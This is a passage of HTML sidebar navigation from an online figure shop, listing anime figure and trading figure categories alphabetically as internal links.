<li><a href="index.php?main_page=index&cPath=588_59_3061&products_type=">Kantai Collection</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3807&products_type=">Kemono Friends</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4524&products_type=">Kid Icarus</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5266&products_type=">Kikis Delivery Service</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3109&products_type=">Kill la Kill</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5344&products_type=">Kindergarten Wars</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_324&products_type=">King of Fighters</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3713&products_type=">KING OF PRISM</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_424&products_type=">Kingdom Hearts</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4594&products_type=">Kirara Fantasia</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3476&products_type=">Kirby</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4003&products_type=">Kizuna AI</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3975&products_type=">Koakuma Kanojo</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3920&products_type=">Kobayashi</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3868&products_type=">Kochikame</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4942&products_type=">Komi Cant Communicate</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3639&products_type=">KonoSuba</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4599&products_type=">Kuma Kuma Kuma Bear</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_2988&products_type=">Kuroko no Basketball</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3016&products_type=">Kyonyu Fantasy Gaiden</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3090&products_type=">Kyoukai no Kanata</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3999&products_type=">Land of the Lustrous</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_99&products_type=">Last Exile</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4582&products_type=">League Of Legends</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4689&products_type=">Legend Of Sword And Fairy</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3051&products_type=">Legend of the Galactic Heroes</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4435&products_type=">Lesson With Vampire</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5222&products_type=">Like A Dragon</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4061&products_type=">Little Armory</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3801&products_type=">Little Witch Academia</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5001&products_type=">Love After World Domination</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5397&products_type=">Love and Deepspace</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_2965&products_type=">Love Live</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_606&products_type=">Lucky Star</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_408&products_type=">Lupin the Third</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5036&products_type=">Lycoris Recoil</a></li>
</ul>      </li>
<li><a class="side-active" href="index.php?main_page=index&cPath=588_604&products_type=">Anime Figure M</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_604"></span><ul id="catSide_604" class="childCat collapse in"><li><a href="index.php?main_page=index&cPath=588_604_97&products_type=">Macross</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3923&products_type=">Made In The Abyss</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2877&products_type=">Magi</a></li>
<li><a class="side-active" href="index.php?main_page=index&cPath=588_604_3673&products_type=">Magic Knight Rayearth</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_80&products_type=">Magical Girl Lyrical Nanoha</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3742&products_type=">Magical Girl Raising Project</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3423&products_type=">Magical Warfare</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5298&products_type=">Magilumiere Co</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4879&products_type=">Maitetsu Pure Station</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2282&products_type=">Marvel Bishoujo</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2312&products_type=">Marvel Comics</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2424&products_type=">Maschinen Krieger</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5162&products_type=">Mashle</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2380&products_type=">Mawaru Penguin Drum</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4878&products_type=">Mechatro WeGo</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5348&products_type=">Medalist</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4661&products_type=">MEDIUM 5</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4932&products_type=">Megami Device</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_513&products_type=">Metal Gear Solid</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5342&products_type=">Metaphor</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2492&products_type=">METROID</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3192&products_type=">Minecraft</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4477&products_type=">Mob Psycho 100</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2930&products_type=">Mondaiji-tachi ga Isekai Kara Ku</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4560&products_type=">Monster Girl Doctor</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_425&products_type=">Monster Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2205&products_type=">Moshidora</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4663&products_type=">Mushoku Tensei</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_283&products_type=">Muv Luv</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5366&products_type=">My Cat Is a Kawaii Girl</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5346&products_type=">My Deer Friend</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_5021&products_type=">My Dress Up Darling</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3909&products_type=">My First Girlfriend is a Gal</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_3557&products_type=">My Hero Academia</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4131&products_type=">My Little Pony</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4536&products_type=">My Next Life As A Villainess</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_4885&products_type=">My Senpai Is Annoying</a></li>
<li><a href="index.php?main_page=index&cPath=588_604_2991&products_type=">My Teen Romantic Comedy SNAFU</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_216&products_type=">Anime Figure N-P</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_216"></span><ul id="catSide_216" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_216_252&products_type=">Nadia The Secret of Blue Water</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_198&products_type=">Naruto</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_2341&products_type=">Native Creators Collection</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_1915&products_type=">Natsume Yujincho</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4046&products_type=">Nekopara</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3067&products_type=">Nendoroid</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3668&products_type=">New Game</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3877&products_type=">Nier</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4696&products_type=">Nijisanji</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_1113&products_type=">Nitro Plus</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3179&products_type=">No Game No Life</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3990&products_type=">NON Virgin</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_5312&products_type=">Noragami</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3753&products_type=">Occultic Nine</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4180&products_type=">Oda non Original Character</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4428&products_type=">Okami</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_314&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3519&products_type=">One Punch Man</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4059&products_type=">Oni no Yu</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_1988&products_type=">Ore no Imoto ga Konna ni Kawaii</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4434&products_type=">Oresuki</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4750&products_type=">Osamake</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_5146&products_type=">Oshi No Ko</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3577&products_type=">Osomatsu San</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_2918&products_type=">Other+Original Characters</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3980&products_type=">Otoca Doll</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_5152&products_type=">Ouran High School Host Club</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3644&products_type=">Overlord</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3786&products_type=">Overwatch</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_307&products_type=">Persona</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3089&products_type=">Phoenix Wright Ace Attorney</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_1104&products_type=">Pixel Maritan</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_5375&products_type=">Playing Death Games</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_5350&products_type=">Please Put Them On</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_916&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_3751&products_type=">Pop Team Epic</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_911&products_type=">Prince of Tennis</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4539&products_type=">Princess Connect</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_2960&products_type=">Prison School</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4300&products_type=">Promare</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_2952&products_type=">Psycho-Pass</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_2150&products_type=">Puella Magi Madoka Magica</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4822&products_type=">Pui Pui Molcar</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4848&products_type=">Punishing Gray Raven</a></li>
<li><a href="index.php?main_page=index&cPath=588_216_4036&products_type=">Pyonkichi</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_217&products_type=">Anime Figure Q-S</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_217"></span><ul id="catSide_217" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_217_4549&products_type=">13 Sentinels: Aegis Rim</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4272&products_type=">Kuro No Riman</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_194&products_type=">Queens Blade</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_1423&products_type=">Queens Gate</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3027&products_type=">Rage of Bahamut</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4893&products_type=">Ranking of kings</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3595&products_type=">Ranma</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3616&products_type=">Re:Zero</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4742&products_type=">Red Pride Of Eden</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3914&products_type=">Rei Homare Art Works</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4269&products_type=">Reika Ha Kareina Bokuno Maid</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4174&products_type=">Reincarnated as a Slime</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4543&products_type=">Rent a Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_279&products_type=">Revoltech</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4326&products_type=">Riddle Joker</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5045&products_type=">Rilakkuma</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2548&products_type=">Rinne no Lagrange</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_75&products_type=">Rozen Maiden</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_887&products_type=">Rurouni Kenshin</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3709&products_type=">RWBY</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3408&products_type=">Saekano Boring Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3846&products_type=">Saga of Tanya the Evil</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2959&products_type=">Sailor Moon</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_299&products_type=">Saint Seiya</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5324&products_type=">Sakamoto Days</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_1531&products_type=">Saki</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4953&products_type=">Sanrio</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4998&products_type=">Sasaki to Miyano</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2939&products_type=">Sasami san at Ganbaranai</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4906&products_type=">Scarlet Nexus</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4132&products_type=">Seishun Buta Yaro</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3970&products_type=">Senkan Shoujo R</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2555&products_type=">Senki Zessho</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2581&products_type=">Senran Kagura</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3127&products_type=">Seven Deadly Sins</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4166&products_type=">Seven Mortal Sins</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4397&products_type=">Sex Symbols</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_188&products_type=">Shakugan no Shana</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4814&products_type=">Shakunetsu Kabaddi</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5211&products_type=">Shangri La Frontier</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2935&products_type=">Shining Ark</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_1453&products_type=">Shining Blade</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_356&products_type=">Shining Wind</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2106&products_type=">Shinryaku Ika Musume</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3453&products_type=">Shirohime Quest</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3527&products_type=">Show By Rock</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5235&products_type=">Shy</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5111&products_type=">SK8 the Infinity</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4005&products_type=">Slayers</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4691&products_type=">Slow Damage</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4669&products_type=">So Im a Spider so What</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_5236&products_type=">Solo Leveling</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4849&products_type=">Soraru</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_918&products_type=">Soul Calibur</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_170&products_type=">Space Battleship Yamato</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3537&products_type=">Space Pirate Captain Harlock</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4103&products_type=">Splatoon</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4928&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4573&products_type=">Spyro</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4712&products_type=">SSSS.Dynazenon</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4126&products_type=">SSSS.GRIDMAN</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2007&products_type=">Star Wars</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_1940&products_type=">Steins Gate</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_336&products_type=">Street Fighter</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4933&products_type=">Summer Time Rendering</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3042&products_type=">Summon Night</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3350&products_type=">Super Dimension Century Orguss</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4597&products_type=">Super HxEros</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4054&products_type=">Swimsuit Girl Collection</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_2780&products_type=">Sword Art Online</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4759&products_type=">The Saints  Magic Power</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_3389&products_type=">The Seven Deadly Sins</a></li>
<li><a href="index.php?main_page=index&cPath=588_217_4041&products_type=">The Seven Heavenly Virtues</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_90&products_type=">Anime Figure T-Z</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_90"></span><ul id="catSide_90" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_90_3415&products_type=">T2 Art Girls</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5390&products_type=">Takopis Original Sin</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4974&products_type=">Takt Op Destiny</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4019&products_type=">Tales of Berseria</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1625&products_type=">Tales of Series</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3298&products_type=">Tales of Zestiria</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4530&products_type=">Tamano Kedama Succubus Rurumu</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3862&products_type=">Tawawa on Monday</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3329&products_type=">TERA</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5231&products_type=">The 100 Girlfriends</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4662&products_type=">The Absolute Rule of Queen Tomo</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5359&products_type=">The Amazing Digital Circus</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5110&products_type=">The Angel Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5103&products_type=">The Angel Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5224&products_type=">The Apothecary Diaries</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4315&products_type=">The Demon Girl Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4831&products_type=">The Detective Is Already Dead</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4996&products_type=">The Duke of Death</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5280&products_type=">The Elusive Samurai</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5094&products_type=">The Eminence in Shadow</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5213&products_type=">The Girl I Like</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4289&products_type=">The Helpful Fox Senko-san</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4620&products_type=">The Journey of Elaina</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2527&products_type=">The Legend of Heroes</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2045&products_type=">The Legend of Zelda</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4128&products_type=">The Nightmare Before Christmas</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4336&products_type=">The Parasite Doctor</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4209&products_type=">The Promised Neverland</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4567&products_type=">The Quintessential Quintuplets</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4237&products_type=">The Rising of Shield Hero</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3979&products_type=">The Ryuos Work is Never Done</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4152&products_type=">The Sister of the Woods</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5391&products_type=">The Summer Hikaru Died</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4886&products_type=">The Vampire Dies In No Time</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5085&products_type=">The Witch from Mercury</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4012&products_type=">The Witcher 3 Wild Hunt</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4130&products_type=">The World Ends with You</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2144&products_type=">The World God Only Knows</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3699&products_type=">Thunderbolt Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2221&products_type=">Tiger and Bunny</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4719&products_type=">Tiny Tan</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1898&products_type=">To Aru Kagaku no Railgun</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_54&products_type=">To Heart</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_537&products_type=">To Love Ru</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4379&products_type=">Toilet-Bound Hanako-kun</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4708&products_type=">Tokyo Avengers</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3316&products_type=">Tokyo Ghoul</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4795&products_type=">Tokyo Revengers</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5399&products_type=">Too Many Losing Heroines</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_512&products_type=">Toradora</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5166&products_type=">Totoro</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5367&products_type=">Tougen Anki</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1426&products_type=">Touhou Project</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3411&products_type=">Touken Ranbu</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1530&products_type=">Tower of Druaga</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3382&products_type=">Triage X</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4917&products_type=">Tricolour Lovestory Te</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4423&products_type=">True Cooking Master Boy</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5023&products_type=">Tsukihime</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4837&products_type=">Twisted Wonderland</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5318&products_type=">Tying the Knot</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1068&products_type=">TYPE-MOON</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4105&products_type=">Umamusume</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5179&products_type=">Undead Unluck</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_93&products_type=">Urusei Yatsura</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3489&products_type=">UTAU</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4522&products_type=">Uzaki-chan Wants to Hang Out</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5047&products_type=">VA-11 Hall-A</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4706&products_type=">Virtual Youtuber</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2938&products_type=">Vividred Operation</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5022&products_type=">Vivy Fluorite Eyes Song</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_684&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4793&products_type=">Vsinger</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_2910&products_type=">Walkure Romanze</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4683&products_type=">Wandering Witch</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4606&products_type=">Warlords of Sigrdrifa</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4332&products_type=">We Never Learn</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4331&products_type=">Weathering With You</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4640&products_type=">Welcome To Demon School</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3943&products_type=">Welcome to the Ballroom</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5016&products_type=">When Will Ayumu</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1757&products_type=">White Album</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5274&products_type=">Wind Breaker</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5365&products_type=">Witch Watch</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3174&products_type=">World Conquest Zvezda Plot</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3314&products_type=">World Trigger</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4918&products_type=">Worlds End Harem</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4685&products_type=">Xenoblade Chronicles</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3725&products_type=">Yakuza</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_1521&products_type=">Yosuga no Sora</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_450&products_type=">Yotsuba</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5233&products_type=">You Were Experienced</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3465&products_type=">Your Lie In April</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3858&products_type=">Your Name</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3173&products_type=">Yowamushi Pedal</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_967&products_type=">Yu Gi Oh</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_819&products_type=">Yu Yu Hakusho</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3402&products_type=">Yuki Yuna wa Yusha de Aru</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3777&products_type=">Yuri On Ice</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4007&products_type=">Yuru Camp</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4051&products_type=">Yuuna and the Haunted Springs</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_5351&products_type=">Zenless Zone Zero</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_3911&products_type=">Zettai Junpaku Mahou Shoujo</a></li>
<li><a href="index.php?main_page=index&cPath=588_90_4320&products_type=">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=3095&products_type=">Mystery Bag</a></li>
<li><a href="index.php?main_page=index&cPath=2599&products_type=">Trading Figures</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2599"></span><ul id="catSide_2599" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2600&products_type=">Series A-C</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_2600"></span><ul id="catSide_2600" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2599_2600_5320&products_type=">2.5 Dimensional Seduction</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4984&products_type=">A Couple of Cuckoos</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_2712&products_type=">Accel World</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3634&products_type=">Ace Attorney</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4210&products_type=">Ace of Diamond</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4570&products_type=">Akudama Drive</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5374&products_type=">Alien Stage</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_5316&products_type=">Alya Sometimes Hides</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4239&products_type=">Angels of Death</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_3010&products_type=">Animal Crossing</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4656&products_type=">Ark Knight</a></li>
<li><a href="index.php?main_page=index&cPath=2599_2600_4926&products_type=">Ashita Watashi</a></li>
